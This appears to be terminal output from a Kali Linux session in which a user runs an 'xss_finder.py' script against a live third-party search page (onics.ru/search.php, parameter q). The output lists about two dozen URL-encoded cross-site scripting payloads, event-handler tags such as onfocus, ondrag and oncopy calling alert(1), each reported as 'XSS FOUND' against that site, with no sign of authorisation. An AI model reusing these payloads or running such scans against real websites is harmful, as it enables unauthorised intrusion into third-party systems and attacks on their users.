 ┌──(cyberphantom㉿kali)-[~/otp]
└─$ python3 xss_finder.py -u http://onics.ru/search.php -p q -f payloads.txt
Cyber Phantom
[+] Iniciando
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+autofocus+onfocus%3Dalert%281%29+href%3E%3C%2Fa%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+autofocus+onfocusin%3Dalert%281%29+href%3E%3C%2Fa%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+draggable%3D%22true%22+ondrag%3D%22alert%281%29%22%3Etest%3C%2Fa%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+draggable%3D%22true%22+ondragend%3D%22alert%281%29%22%3Etest%3C%2Fa%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+draggable%3D%22true%22+ondragenter%3D%22alert%281%29%22%3Etest%3C%2Fa%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+draggable%3D%22true%22+ondragleave%3D%22alert%281%29%22%3Etest%3C%2Fa%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+draggable%3D%22true%22+ondragstart%3D%22alert%281%29%22%3Etest%3C%2Fa%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+id%3Dx+tabindex%3D1+onactivate%3Dalert%281%29%3E%3C%2Fa%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+id%3Dx+tabindex%3D1+onbeforeactivate%3Dalert%281%29%3E%3C%2Fa%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+id%3Dx+tabindex%3D1+onbeforedeactivate%3Dalert%281%29%3E%3C%2Fa%3E%3Cinput+autofocus%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+id%3Dx+tabindex%3D1+ondeactivate%3Dalert%281%29%3E%3C%2Fa%3E%3Cinput+id%3Dy+autofocus%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+id%3Dx+tabindex%3D1+onfocus%3Dalert%281%29%3E%3C%2Fa%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+id%3Dx+tabindex%3D1+onfocusin%3Dalert%281%29%3E%3C%2Fa%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+onafterscriptexecute%3Dalert%281%29%3E%3Cscript%3E1%3C%2Fscript%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+onbeforecopy%3D%22alert%281%29%22+contenteditable%3Etest%3C%2Fa%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+onbeforecut%3D%22alert%281%29%22+contenteditable%3Etest%3C%2Fa%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+onbeforepaste%3D%22alert%281%29%22+contenteditable%3Etest%3C%2Fa%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+onbeforescriptexecute%3Dalert%281%29%3E%3Cscript%3E1%3C%2Fscript%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+onblur%3Dalert%281%29+tabindex%3D1+id%3Dx%3E%3C%2Fa%3E%3Cinput+autofocus%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+onclick%3D%22alert%281%29%22%3Etest%3C%2Fa%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+oncontextmenu%3D%22alert%281%29%22%3Etest%3C%2Fa%3E%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+oncopy%3Dalert%281%29+value%3D%22XSS%22+autofocus+tabindex%3D1%3Etest%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+oncut%3Dalert%281%29+value%3D%22XSS%22+autofocus+tabindex%3D1%3Etest%0A
[+] 200 XSS FOUND: http://onics.ru/search.php?q=%3Ca+ondblclick%3D%22alert%281%29%22+autofocus+tabindex%3D1%3Etest%3C%2Fa%3E%0A